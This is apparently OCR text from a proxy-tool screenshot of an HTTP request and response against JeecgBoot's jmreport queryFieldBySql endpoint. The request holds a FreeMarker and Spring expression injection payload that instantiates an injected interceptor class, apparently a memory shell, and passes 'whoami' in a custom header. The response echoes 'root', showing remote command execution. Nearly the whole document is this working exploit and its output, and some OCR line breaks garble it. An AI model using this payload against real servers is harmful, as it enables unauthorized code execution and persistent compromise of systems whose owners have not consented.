 Request
Pretty Raw Hex \n
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:103.0) Gecko/20100101 Firefox/103.0
4 X-Access-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3MTQ2Mjk0NjEsInV
zZXJuYW1lIjoiYWRtaW4ifQ.--r2FRXzk7Nu2_Zrbcdn_0sN3c0zKhKeei2yewFT
Lx0
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Content-Length: 575
8 cUfyBgg: whoami
9
0
1 {
"sql":"select '${abc}'",
"dbSource":"",
"type":"0",
"paramArray":
"[{\"paramName\": \"abc\", \"paramTxt\": \"123\", \"orderNum\"
: 1, \"tableIndex\": 1, \"id\": \"\", \"paramValue\": \"${\\\"
freemarker.template.utility.ObjectConstructor\\\"?new()(\\\"or
g.springframework.expression.spel.standard.SpelExpressionParse
r\\\").parseExpression(\\\"{T(java.lang.Thread).currentThread(
).getContextClassLoader().loadClass('org.springframework.expre
ssion.Createsessioninterceptoryei').newInstance()}\\\").getVal
ue()}\", \"extJson\": \"\", \"_index\": 0, \"_rowKey\": \"105\
"}]"
}
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.22.1
3 Date: Thu, 02 May 2024 11:56:13 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT
7 Access-Control-Allow-Credentials: true
8 Set-Cookie: rememberMe=deleteMe; Path=/jeecg-boot;
Expires=Wed, 01-May-2024 11:56:13 GMT; SameSite=la
9 Vary:
origin,access-control-request-method,access-contro
ers,accept-encoding
10 AskZkKm: root
11 Content-Length: 321
12
13 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":
"[org.springframework.expression.createses
ryei@3066ea9]",
"fieldText":
"[org.springframework.expression.createses
ryei@3066ea9]",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1714650973761
}